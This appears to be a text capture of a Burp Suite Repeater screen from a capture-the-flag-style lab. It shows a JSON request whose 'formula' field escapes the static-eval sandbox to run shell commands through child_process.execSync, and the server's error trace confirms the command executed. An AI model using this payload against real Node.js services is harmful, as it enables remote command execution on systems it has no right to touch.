 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://94.237.57.18:58093 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.57.18:58093
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 201
8 Content-Type: application/json
9
10 {
"name":"123",
"formula":
"(function (x) { return `${eval(\"if(global.process.mainModule.constructor._load('ch
ild_process').execSync('netcat').toString().charCodeAt(7) == 12) {25} else {1}\")}`
})()"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1034
7 Date: Tue, 11 Mar 2025 13:54:13 GMT
8 Connection: keep-alive
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: netcat<br>
/bin/sh: 1: netcat: not found<br>
<br>
&nbsp; &nbsp;at checkExecSyncError (child_process.js:630:11)<br>
&nbsp; &nbsp;at Object.execSync (child_process.js:666:15)<br>
&nbsp; &nbsp;at eval (eval at &lt;anonymous&gt; (eval at walk
(/app/node_modules/static-eval/index.js:153:20)), &lt;anonymous&gt;:1:65)<
br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:153:20), &lt;anonymous&gt;:2:16)<
br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports
(/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br
>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/app/node_modules/express/lib/router/route.js:137:13)
</pre>
18 </body>
19 </html>
20
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done
1,296 bytes | 265 millis
Event log (3) All issues
Memory: 365.4MB